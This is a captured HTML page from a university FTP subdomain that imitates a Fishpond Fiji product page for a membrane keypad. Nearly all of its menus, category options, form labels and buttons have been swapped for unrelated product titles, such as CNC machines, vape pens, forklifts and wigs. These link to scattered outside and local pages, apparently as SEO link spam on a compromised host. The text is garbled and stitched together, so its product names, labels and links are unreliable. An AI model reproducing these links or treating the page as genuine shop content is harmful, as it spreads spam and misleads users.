

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftp.forest.sr.unh.edu/Interval/pgnh-genuine-membrane-supplygoo-38964474.html
body_size: 38324
content:
<html dir='LTR' lang='en'><head><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://pagead2.googlesyndication.com/" rel="dns-prefetch"><meta http-equiv="X-UA-Compatible" content="IE=edge" ><meta name="viewport" content="width=device-width, user-scalable=1" ><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" ><meta http-equiv="imagetoolbar" content="no" ><meta name="description" content="Stainless Steel Neodymium Magnetic Powerful Filter Bar, Genuine Membrane Keypad with Cable Connector CutoutsBuy .Rubber Parallel Groove Clamp for Cable Down Leading: Genuine Membrane Keypad with Cable Connector Cutouts,280mAh Cbd Disposable Vape Pen E-Cigarette with Competitive Price.com.fj" ><meta name="keywords" content="buy, shop,Oil Type Pump Penis Milking Machine for Camel Dairy Farm,280mAh Cbd Disposable Vape Pen E-Cigarette with Competitive Price,280mAh Cbd Disposable Vape Pen E-Cigarette with Competitive Price.com.fj, Fiji, Genuine Membrane Keypad with Cable Connector Cutouts, Bimbi, Baby" ><meta property="twitter:site" content="@fishpondcom" ><meta property="twitter:description" content="Fishpond Fiji, Genuine Membrane Keypad with Cable Connector CutoutsBuy . Baby online: Genuine Membrane Keypad with Cable Connector Cutouts, Fishpond.com.fj" ><meta property="twitter:card" content="summary" ><meta property="twitter:title" content="Genuine Membrane Keypad with Cable Connector Cutouts" ><meta property="twitter:url" content="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" ><meta property="twitter:image" content="https://cdn-r.fishpond.com/0257/444/255/1420960334/6.jpeg" ><title>Genuine Membrane Keypad with Cable Connector Cutouts</title><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.core.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.theme.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.autocomplete.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" ><link rel="apple-touch-icon" href="https://cdn-w.fishpond.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://cdn-w.fishpond.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdn-w.fishpond.com/apple-touch-icon-114x114.png"><link href="https://www.fishpond.ae/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AE" /><link href="https://www.fishpond.co.id/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-ID" /><link href="https://www.fishpond.co.il/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IL" /><link href="https://www.fishpond.co.in/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IN" /><link href="https://www.fishpond.co.nz/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-NZ" /><link href="https://www.fishpond.co.th/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-TH" /><link href="https://www.fishpond.co.uk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-GB" /><link href="https://www.fishpond.com/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en" /><link href="https://www.fishpond.com.au/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AU" /><link href="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-FJ" /><link href="https://www.fishpond.com.hk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-HK" /><link href="https://www.fishpond.com.mx/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MX" /><link href="https://www.fishpond.com.my/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MY" /><link href="https://www.fishpond.com.sg/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-SG" /><link href="https://www.fishpond.de/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-DE" /><link href="https://www.fishpond.jp/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-JP" /><link href="https://www.fishpond.pt/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-PT" /><meta name="p:domain_verify" content="67454c976aa6ba911a533ec498b25621"/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,Bold" rel="stylesheet"><script src="/Interval/arm.js"></script>
</head><body><header class="fp-header"><div class="content-wrapper"><div class="content-wrapper-padding"><ul class="mobile-header__topcontainer d-md-none d-lg-none d-xl-none"><li  id="hamberger-menu-mobile" class="expandable expandable-menu  mobile-header__top" block="menu"><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/menu-24.png" alt="Menu" class="icon" /></li><li class="logo mobile-header__top"><img id="logo " class="logo-mobile__header" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></li><li class="cart-right mobile-header__top cart-header__mobile  "><a href="wwhqa-makeup-ink-supplycnc-38888459.html">33 Color Organic Cosmetic Tattoo Permanent Makeup Ink for Eyebrow Microblading Lip</a></li></ul><div id="hmenu-container"  class="nav-sprite-v3 d-md-none d-lg-none d-xl-none"><div id="hmenu-canvas-background" class="hmenu-dark-bkg-color hmenu-opaque"></div><div id="hmenu-canvas" class="hmenu-translateX"><a href="https://m.reflectivereflector.com/tag/challenger-side-marker-led/">Challenger Side Marker Led</a></div><div class="hamberger-heder"><div class="logo mobile-header__top hmenu-logo"><img id="logo" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></div><div class="smart-selltext xs-small-d-none">SmartSellTM -12L Agricultural Drone Sprayer Uav Commercial Aircraft Sale Industrial Drone Farm Water Sprayer<br><span>we won't be beaten by anyone<span></div><div class=" hmenu-close-icon"></div></div><div id="hmenu-content"><ul class="menu-mobile"><li class="menu-mobile__item menu-mobile__categories"><div class="category-icon menu__item-categories"></div><label for="moretrigger-mobile" style="display:inline-block;top:-1px;position:relative;padding-left:5px;"><span class="menu__item-content  menu__item-content-mobile menu__item-dropdown-ico menu__item-dropdown-ico-mobile">Categories</span></label><input type="checkbox" name="moretrigger-mobile" id="moretrigger-mobile" class="menu__dropdown-trigger" /><div class="menu__dropdown  menu__dropdown-mobile "><div class=" wrapper-mobile"><ul><li class="main-menu__categories-dropdown-item"><a href="ffk-laser-engraving-supplycnc-38917347.html">2000MW Mini Engraving Machine DIY Laser Engraving Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="evxwd-hydraulic-shearing-supplyini-39151715.html">Mvd Taiwan Ball Screw Backgauge Control QC12y-12X2500 CNC Hydraulic Shearing Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="qbmpe-frame-building-supplycnc-38937011.html">Low Cost Prefabricated Steel Frame Building of Greenhouse Greenhouse</a></li><li class="main-menu__categories-dropdown-item"><a href="vyjmtv-with-isuzu-supplygoo-39025633.html">Hot Sale Cheap China 3t Diesel Forklift with Isuzu Engine</a></li><li class="main-menu__categories-dropdown-item"><a href="http://acromedi.com/CcqcjZdkehay/ftbuer-rm45-exg46-supplygoo-38982546.html">Alternative RM- Exg. 0b. 302. Hln Circular Elbow Socket Connector</a></li><li class="main-menu__categories-dropdown-item"><a href="sbzzpt-aluminum-profile-supplyini-39084641.html">Mechanical Polishing and Sand Brush Aluminum Profile</a></li><li class="main-menu__categories-dropdown-item"><a href="wjzrqj-jacket-men-supplyini-39121289.html">Military Jacket Men of Outdoor Jacket and Winter Clothing for Men</a></li><li class="main-menu__categories-dropdown-item"><a href="ain-for-clmbing-supplyini-39080163.html">16mm Polyester Combination Rope for Clmbing Bridge</a></li><li class="main-menu__categories-dropdown-item"><a href="rlilbo-suede-fabric-supplygoo-39022636.html">Polyester Suede Fabric Bonded Sherpa Fabric for Coating</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.kuntaivalve.com/stainless-steel-pipe-nipples-316/">Stainless Steel Pipe Nipples 316</a></li><li class="main-menu__categories-dropdown-item"><a href="ifdeee-welded-ball-supplyini-39084391.html">API 6D Trunnion Mounted Fully Welded Ball Valve 800A</a></li><li class="main-menu__categories-dropdown-item"><a href="axdmb-tote-bag-supplygoo-39047620.html">New Fashion Large Women Floral Soft Leak Proof Insulated Cooler Tote Bag</a></li><li class="main-menu__categories-dropdown-item"><a href="uwuif-fat-tire-supplygoo-39027844.html">26*4.5 Inch 500W Beach Snow Mountain Fat Tire Electric Bike</a></li><li class="main-menu__categories-dropdown-item"><a href="spgivn-994576453-methyl-supplygoo-39021597.html">Methyl Paraben Cosmetics Grade Preservative CAS 99-76-3</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.king-topone.com/pcb-printed-circuit-board/">Pcb Printed Circuit Board</a></li><li class="main-menu__categories-dropdown-item"><a href="nxjwqr-classical-style-supplygoo-39059386.html">Classical Style Wood Pattern Color Design Lamination PVC Ceiling and Wall Decorative Panel</a></li><li class="main-menu__categories-dropdown-item"><a href="rzt-rod-hydraulic-supplygoo-38961254.html">Double Acting Single Piston Rod Hydraulic Cylinder</a></li><li class="main-menu__categories-dropdown-item"><a href="dnowb-flutes-for-supplyini-39120548.html">Flat Head Solid Carbide End Mills with 2 Flutes for Steel Milling</a></li><li class="main-menu__categories-dropdown-item"><a href="eimx-mini-plastic-supplyini-39181403.html">Single Screw Recycled PP/PE/PPR/LDPE/HDPE/LLDPE Sheet/Profile/Granule/Pellet/Pipe Mini Plastic Extruder</a></li></ul></div></div></li><li class= "menu-mobile__item  menu__item-bestsellers"><a href="http://pizzaegrillexpresso.pt/Gkemqh/evxpyb-sorting-machine-supplygoo-38988816.html">Washing and Sorting Machine for Vegetable and Fruit Processing Line</a></li><li class="menu-mobile__item menu__item-signin"><a href="egi-landscaping-turf-supplycnc-38957623.html">Outdoor Garden Landscaping Turf Lawn Football Artificial Grass Carpet Landscape Grass for Garden</a></li><li class="menu-mobile__item menu__item-register"><a href="jcdg-roll-forming-supplyini-39072221.html">Dx Cheap Z Purlin Roll Forming Machine/Machinery</a></li><li class="menu-mobile__item  menu__item-wishlist"><a href="ppa-water-and-supplygoo-38978477.html">Good Quality 5g/H Ozone Generator Ozonizer for Water and Food</a></li><li class="menu-mobile__item menu__item-cart"><a href="vhdq-aluminum-apron-supplygoo-38965891.html">Extruded Aluminum Apron Bellow Covers for CNC Machine</a></li><li class="menu-mobile__item menu__item_two-lines"><div class="menu__item-content menu__item-content-mobile menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div></div><div class="block menu" style="display: none!important"><ul id="util"><li><a href="https://www.ppbagwoven.com/polypropylene-bags-china/">ppbagwoven</a></li><li><a href="mhjjo-lathe-machine-supplycnc-38882527.html">CNC Center Mini Small Vertical CNC Milling Lathe Machine Vtl-1600 Vtl-1900</a></li><li><a href="zcmnbb-aluminum-sheet-supplyini-39165205.html">Aluminum Sheet Metal Case Parts for Industrial Computer</a></li><li><a href="vhwt-bar-truck-supplycnc-38887411.html">High Quality Remote Control LED Light Bar Truck off Road Auto Car Wiring Harness</a></li><li><a href="xixj-table-turntable-supplycnc-38904649.html">Durable Lazy Susan Round Table Turntable (BR-BL021)</a></li></ul></div><div class="fp-header__logo-container  xs-small-d-none"><a href="https://www.chenxioutdoor.com/2-moa-red-dot-sight/">2 Moa Red Dot Sight</a></div><div class="fp-header__search-container "><div style="height: 20px " class="xs-small-d-none"></div><form id="advanced_search" name="advanced_search" action="https://www.fishpond.com.fj/advanced_search_result.php" method="get"><div class="search"><span class="search__keywords"><span class="search__keywords-content"><input type="text" id="searchbar" placeholder="Search for products"  autofocus="autofocus" name="keywords" maxlength="200" value="" autocomplete="off" x-webkit-speech /><input  class="search__clear-keywords mobile-only" id="clearkeywords" type="button" /></span></span><span class="search__category "><span class="search__category-content"><select  class="search__category-select"  id="cName" name="cName" title="Category" ><option value="">OEM/ODM Sport Hand Wrist Knitted Elastic Palm Wrist Support Brace</option>\n<option value="Arts_Crafts" data-cPath="584766">Marble Countertops Processing Bd1630 with Polishing Function CNC Machine</option><option value="Baby" data-cPath="494512"  selected="selected">Baby</option><option value="Bags" data-cPath="473832">Bags</option><option value="Beauty" data-cPath="53210">Sand Blasting Cleaning System for Sandblasting and Strengthening Workpiece</option><option value="Books" data-cPath="1">Books</option><option value="Electronics" data-cPath="511743">Electronics</option><option value="Health" data-cPath="510840">Handle Single Hole Sink Faucet Deck Mounted Brass Bathroom Faucets</option><option value="Homeware" data-cPath="494514">Porous Ceramic Reference Electrode Mandrel for Experimental Test</option><option value="Jewellery" data-cPath="502286">6 Colors 5ml Glass Perfume Bottle with Atomizer Empty</option><option value="Kitchen" data-cPath="506691">Pig Farm Feeders Dry and Wet Automatic Feeding System Feeder</option><option value="Lifestyle" data-cPath="27213">Lifestyle</option><option value="Movies" data-cPath="10828">900ml Borosilicate Glass Pitcher with Lid for Home Appliance Water Kettle</option><option value="Music" data-cPath="7162">Music</option><option value="Pets" data-cPath="1965547">Pets</option><option value="Shoes" data-cPath="476459">Shoes</option><option value="Sports_Outdoors" data-cPath="479976">40mnb High Quality 40teeth Grass Brush Cutter Blade</option><option value="Stationery" data-cPath="19755">Stationery</option><option value="Sunglasses" data-cPath="473833">Sunglasses</option><option value="Toys" data-cPath="18097">Toys</option></select></span></span><div class="search-buttons"><button class="search__button flat-button" role="button" title=Search ><span class="search__button-icon flat-icon"></span></button></div></div></form></div><div class="fp-header__message-container  xs-small-d-none"><p class="fp-header__message fp-header__message_first">COVID-Good Quality 5g/H Ozone Generator Ozonizer for Water and Food</p><p class="fp-header__message"><a href="ugb-brick-making-supplycnc-38890148.html"> Hollow Block Brick Making Machine</a></p></div><div style="clear: both"></div></div></div></header><div id="menu-mobile" class="menu-line xs-small-d-none"><div class="content-wrapper"><div class="content-wrapper-padding "><div class="menu-line__column menu-line__column_left " id="tabs" role="navigation"><ul class="menu"><li class="menu__item"><label for="moretrigger"><span class="menu__item-content menu__item-dropdown-ico">Categories</span></label></li><li class="menu__item" id="menu__item-baby"><a href="kstx-powered-led-supplycnc-38950955.html">Outdoor IP65 Solar Powered LED Street Lights for Road Path Garden Square Lighting</a></li><li class="menu__item" id="menu__item-bestsellers"><a href="eli-line-wafer-supplycnc-38895050.html">Pneumatic Center Line Wafer Butterfly Valve</a></li></ul><input type="checkbox" name="moretrigger" id="moretrigger" class="menu__dropdown-trigger" /><div class="menu__dropdown"><div class="menu__categories-dropdown-content-wrapper"><ul><li class="main-menu__categories-dropdown-item"><a href="phaf-flat-type-supplygoo-39042765.html">Valved Dust Mask Fold Flat Type Particulate Filtering Mask (DM2016-1)</a></li><li class="main-menu__categories-dropdown-item"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/icm-lock-fs2330-supplyini-39145060.html">Fs2330 Southco E5 Compression Cam Latch Hand Operated Fixed Grip T-Handle Lock</a></li><li class="main-menu__categories-dropdown-item"><a href="gnjhtz-garden-livingroom-supplyini-39157251.html">Outdoor Modern Hotel Garden Livingroom Furniture Luxury Balcony Rattan Couch Modular Sofa Sets</a></li><li class="main-menu__categories-dropdown-item"><a href="rybfwk-rongxing-carbon-supplygoo-38988993.html">Rongxing Carbon Electrode Paste for Ferronickel and Calcium Carbide</a></li><li class="main-menu__categories-dropdown-item"><a href="yqrbll-door-data-supplyini-39123028.html">19&#8242;&#8242; Installation Glass Door Data Rack for Cabling</a></li><li class="main-menu__categories-dropdown-item"><a href="rskzg-fold-hand-supplyini-39173152.html">Automatic V Fold Hand Towel Paper and Facial Tissue Making Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.snpipeproducts.com/tag/belt-conveyor-system/">Belt Conveyor System</a></li><li class="main-menu__categories-dropdown-item"><a href="jqv-frame-folding-supplygoo-38985106.html">Meeting Room Stainless Steel Frame Folding Training Meeting Table</a></li><li class="main-menu__categories-dropdown-item"><a href="sdjh-magnet-lowes-supplyini-39135227.html">1000 Gauss Disc Permanent Neodymium Coin Magnet Lowes Neodymium Magnets</a></li><li class="main-menu__categories-dropdown-item"><a href="zkus-letters-with-supplycnc-38899414.html">Acrylic LED Letters with Low Power Consumption</a></li><li class="main-menu__categories-dropdown-item"><a href="qpvsp-tealight-pentagram-supplycnc-38884347.html">Bright Matt Festival Decoration Glass Tealight Pentagram Glass Candle Holder</a></li><li class="main-menu__categories-dropdown-item"><a href="http://casalebraica.it/VuggiEik/buk-for-li45ion-supplycnc-38957444.html">Desk-Top Hydraulic Sealing Machine for Li-ion Cylindrial 18650 26650 Series R&D Lab Gn-Msk-510</a></li><li class="main-menu__categories-dropdown-item"><a href="slv-natural-color-supplycnc-38955924.html">Wholesale Natural Color Cuticle Aligned Unprocessed Brazilian Hdlace Front Wig 180% Density</a></li><li class="main-menu__categories-dropdown-item"><a href="mvdhdk-strip-controller-supplygoo-39024420.html">2.4GHz Manual&Auto Adjustable RGBW LED Strip Controller</a></li><li class="main-menu__categories-dropdown-item"><a href="wgw-plant-high-supplyini-39139566.html">High Quality Industrial/Hospital/Domestic Waste Water Sewage Treatment Plant</a></li><li class="main-menu__categories-dropdown-item"><a href="knsaa-full-hd1080p-supplyini-39158552.html">3.0inch Car DVR Driving Recorder Camera Full HD1080p 170 Degree View Angle WDR Parking Monitoring</a></li><li class="main-menu__categories-dropdown-item"><a href="http://casalebraica.it/VuggiEik/mahlsf-for-computer-supplycnc-38910703.html">FPC 1.0mm Pitch H2.5 10pin SMT Connector for Computer</a></li><li class="main-menu__categories-dropdown-item"><a href="jjgvrd-turbine-wheel-supplyini-39119268.html">Custom OEM High Precise Turbine Wheel Inconel Casting for Marine</a></li><li class="main-menu__categories-dropdown-item"><a href="vyn-technology-copper-supplyini-39158098.html">New Technology Copper Extrusion Machine</a></li></ul></div></div></div><div class="menu-line__column menu-line__column_right "><ul class="menu"><li class="menu__item menu__item_account"><a href="kbeyg-cosmetic-grade-supplyini-39074761.html">Cosmetic Grade Acid Hyaluronic with High Quality</a></li><li class="menu__item"><span class="menu__item-content_delimiter"></span></li><li class="menu__item"><a href="gonb-rod-two-supplygoo-39009200.html">Two Helical Coolant Holes Tungsten Carbide Rod</a></li><li class="menu__item menu__item_wishlist"><a href="https://www.bobhouseware.com/food-storage-container/">www.bobhouseware.com</a></li><li class="menu__item " ><a href="qljrz-industrial-central-supplyini-39095658.html">Cyclone Industrial Central Bag Dust Collector (ZC-CDC1900)</a></li><li class="menu__item menu__item_two-lines"><div class="menu__item-content menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div><div style="clear: both"></div></div></div></div><div class="fp-content"><div class="content-wrapper"></div></div><div id="vue-breadcrumbsvue-product"></div><div class="layout-product-info"><div class="layout-product-info__wrapper"><div class="layout-product-info__padding "><div class="layout-product-info__left "><div id="vue-images"><div class="n-images"><div class="n-images__wrapper"><div class="n-images__main-wrapper"></div></div></div></div><div class="hr__small xs-small-d-none"></div><div id="vue-share-this-product"></div><div class="hr__small xs-small-d-none"></div><div id="vue-daily-deals"></div><div class="d-md-none d-lg-none d-xl-none"></div></div><div class="layout-product-info__center "><div id="vue-product-info"><div class="b-product-info__title">Genuine Membrane Keypad with Cable Connector Cutouts</div><div class="b-product-info__brand">By</div><hr class="xs-small-d-none"><div><div class="b-product-info__field">Rating</div><div class="b-product-info__rating "></div></div></div><div class="xs-small-d-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-big"></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"><div id="vue-product-description" class="b-product-info__description "></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div></div><div class="layout-product-info__right "><div class="d-md-none d-lg-none d-xl-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-small"></div><br></div><div id="vue-price-box"></div><div style="padding-top:16px"><div id="vue-buy-together"></div></div></div></div></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div id="vue-recommendations"></div><div class="mobile-productdesc-panel d-md-none d-lg-none d-xl-none"><div class="product-desc__label">New Arrival Building Material Inkjet Glazed Rustic Floor Tile (JB6048D)</div><div id="vue-product-description-mobile" class="b-product-info__description"></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div class="b-product-details"><div class="b-product-details__wrapper"><div class="b-product-details__padding"><div class="b-product-details__header">Jomo Lite 40 Vape Pod Build-in-2000mAh Battery Box Mod Amazon Best Buy</div><div class="b-product-details__content"><div class="b-product-details__left-column"><div id="vue-product-details"></div></div><div class="b-product-details__right-container"><div id="productdetails-rightcolumn" class="b-product-details__right-column"><div class="clear"><!-- --></div></div><a href="iotnd-vacuum-cleaner-supplyini-39074448.html">Box Style Handheld Vacuum Cleaner for Home Clean</a></div></div></div></div></div><a href="ikbao-roman-chair-supplycnc-38899232.html">Custom Gym Commercial Crossfit GHD Roman Chair</a><div id="vue-reviews"></div><a href="egfm-rubber-seal44-supplyini-39098495.html"> FEP O-Ring</a><div class="review-form" style="display:none" ><div class="b-container"><div class="b-wrapper"><div class="review-form__header">Promotional Gel Mouse Pad with Wrist Rest (EP-M1030)</div><div class="review-form__content"><form enctype="application/x-www-form-urlencoded" action="/product-info/submit-form/" method="post" class="infoBoxContents"><dl class="zend_form"><input type="hidden" name="Id" value="292765351" id="Id" /><input type="hidden" name="barcode" value="9999326409874" id="barcode" /><input type="hidden" name="Hash" value="95df987b8a73235268d4216515f6ccd3" id="Hash" /><dt id="review-question-label"><label for="review-question" class="required">Car Key Case Shell Cover with Key Chain for Hyundai Motor Premium Aluminum Metal Remote Key Case:</label></dt><dd id="review-question-element"><textarea name="Message" id="review-question" wrap="soft" rows="6" cols="80"></textarea></dd><b><label for="Rating">Rating:</label></b><div class="rating-radio"><label><input type="radio" name="Rating" id="Rating-1" value="1" /></label><label><input type="radio" name="Rating" id="Rating-2" value="2" /></label><label><input type="radio" name="Rating" id="Rating-3" value="3" /></label><label><input type="radio" name="Rating" id="Rating-4" value="4" /></label><label><input type="radio" name="Rating" id="Rating-5" value="5" /></label></div><div data-sitekey="6LcyCB4TAAAAAAxce-MCEEeCIc7yxRb8j6yNqqO3" class="g-recaptcha" data-text="Loading Captcha..." id="product_review_recaptcha"></div><button class="flat-button blue small"><span class="flat-text">Promotional Paper Shopping Bags Custom Logo (BLF-PB083)</span></button></dl></form></div></div></div></div><div class="b-container"><div class="b-wrapper"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="questions"><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr><td id="question_feedback"></td></tr><tr><td><div class="pageHeading">Afen China Leading Manufacture Auto Vending Machine for Combination with Cheap Price</div></td></tr><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr class="infoBoxContents"><td><form method="post" action="https://www.fishpond.com.fj/question/add"><table border="0" width="100%" cellspacing="2" cellpadding="2"><tr><td class="smalltext">Medical Supply Wrist-Type Digital Blood Pressure Monitor with Who Indication:</td></tr><tr><td class="main"><textarea name="question" id="question" rows="6" cols="80"></textarea><input type="hidden" name="barcode" value="9999326409874" id="barcode" /></td></tr><tr><td><div style="margin-left:-6px;margin-top:1em"><button class="flat-button blue small"><span class="flat-text">Molecular Sieve 5A for Psa Adsorber Oxygen Molecular Sieve</span></button></div></td></tr></table></form></td></tr></table></div></div><div class="b-similar"><div class="b-similar__wrapper"><div class="b-similar__padding"><div class="b-similar__block "><div class="b-similar__header">Look for similar items by category</div><div class="b-similar__content"><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="http://herdzeit.server3.1aweb.net/Blwtg/nexhv-traffic-signs-supplyini-39063407.html">Reflective Material Made for Traffic Signs</a>&#187;<span><a href="elneir-fabric-10037-supplygoo-38965521.html">100% Cotton Plain Weave Poplin with Any Design Fabric</a></span>&#187;<span><a href="sbqrw-40dddv00341-stainless-supplygoo-39031543.html">Stainless Steel Hardware Door Viewer for Wooden Door (DDDV003)</a></span>&#187;<span><a href="ffs-rest-40ep45m103041-supplyini-39079846.html">Promotional Gel Mouse Pad with Wrist Rest (EP-M1030)</a></span></span></div><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="jwif-rs-automated-supplyini-39102843.html">Automated Warehouse Storage and Retrieval Rack System /as RS</a>&#187;<span><a href="https://m.bunkerscourer.com/tag/bath-sponge-for-women-high-quality-supplier/">Bath Sponge For Women High Quality Supplier</a></span>&#187;<span><a href="rly-for-granite47marble47stone-supplycnc-38942823.html">4 Diameter Aluminium Diamond Cup Wheels for Granite/Marble/Stone Grinding</a></span>&#187;<span><a href="vey-adjustable-chair-supplygoo-39030243.html">Primary School Classroom Furniture Adjustable Chair and Desk</a></span></span></div></div></div><div class="b-similar__block"><div class="b-similar__header">People also searched for</div><div class="b-similar__content"><div><a href="oik-41-china-supplygoo-38964031.html">China CNC Machine Lathe for Sale (CNC Lathe CAK6161 )</a></div><div><a href="swvse-protective-cover-supplyini-39113505.html">Glass Baby Feeding Bottle with Silicone Protective Cover 120ml</a></div><div><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/whyfpt-ski-snow-supplycnc-38887507.html">Custom Mens Winter Outdoor/Windproof/Waterproof/Softshell Ski Snow Jacket with Hood</a></div></div></div></div></div></div><div id="vue-browse-by-subject"></div><div class="unavailable-box">This title is unavailable for purchase as none of our regular suppliers have stock available. If you are the publisher, author or distributor for this item, please visit<a href="qbdc-aluminum-oxide-supplygoo-39036183.html">8-5-3-1-0mm Casting Sand Product Brown Aluminum Oxide Grit/Grain</a>.</div><div class="b-back-to-top"><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__arrow">&#8593;</div><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__text">Back to top</div></div><link href="https://www.fishpond.com.fj/public/assets/product-info.30bc96ca97cc760a2758.min.css" rel="stylesheet"><div><div></div></div><footer class="fp-footer container-fluid"><div class="content-wrapper"><div class="fp-footer__container-left"><div class="link-list link-list-responsive link-list_two-collumns col-xs-12 col-sm-5 col-md-5 col-lg-5 col-xl-4"><h4  class="link-list__header xs-small-d-none">Factory Various Machine Hand Single Punch Tablet Tdp Pill Press</h4><button id="buy-online" class="link-list__header link-list__accordion   d-lg-none d-xl-none d-md-none "><label>Factory Various Machine Hand Single Punch Tablet Tdp Pill Press</label><div class="arrow-mobile"></div></button><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li 